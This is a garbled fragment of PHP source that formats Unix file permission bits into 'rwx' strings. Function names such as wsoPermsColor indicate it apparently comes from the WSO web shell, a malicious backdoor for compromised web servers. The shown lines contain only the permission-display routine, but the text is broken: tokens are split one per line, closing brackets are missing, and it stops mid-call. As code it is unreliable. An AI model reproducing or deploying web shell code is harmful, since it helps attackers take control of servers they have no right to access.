
elseif
 ((
$p
 & 
0xA000
) == 
0xA000
)
$i
 = 
'l'
elseif
 ((
$p
 & 
0x8000
) == 
0x8000
)
$i
 = 
'-'
elseif
 ((
$p
 & 
0x6000
) == 
0x6000
)
$i
 = 
'b'
elseif
 ((
$p
 & 
0x4000
) == 
0x4000
)
$i
 = 
'd'
elseif
 ((
$p
 & 
0x2000
) == 
0x2000
)
$i
 = 
'c'
elseif
 ((
$p
 & 
0x1000
) == 
0x1000
)
$i
 = 
'p'
else
$i
 = 
'u'
$i
 .= ((
$p
 & 
0x0100
) ? 
'r'
 : 
'-'
$i
 .= ((
$p
 & 
0x0080
) ? 
'w'
 : 
'-'
$i
 .= ((
$p
 & 
0x0040
) ? ((
$p
 & 
0x0800
) ? 
's'
: 
'x'
 ) : ((
$p
 & 
0x0800
) ? 
'S'
 : 
'-'
$i
 .= ((
$p
 & 
0x0020
) ? 
'r'
 : 
'-'
$i
 .= ((
$p
 & 
0x0010
) ? 
'w'
 : 
'-'
$i
 .= ((
$p
 & 
0x0008
) ? ((
$p
 & 
0x0400
) ? 
's'
: 
'x'
 ) : ((
$p
 & 
0x0400
) ? 
'S'
 : 
'-'
$i
 .= ((
$p
 & 
0x0004
) ? 
'r'
 : 
'-'
$i
 .= ((
$p
 & 
0x0002
) ? 
'w'
 : 
'-'
$i
 .= ((
$p
 & 
0x0001
) ? ((
$p
 & 
0x0200
) ? 
't'
: 
'x'
 ) : ((
$p
 & 
0x0200
) ? 
'T'
 : 
'-'
return
$i
;

}

function
wsoPermsColor
(
$f
)
if
 (!@is_readable(
$f
return
'<font color=#FF0000>'
 . wsoPerms(@fi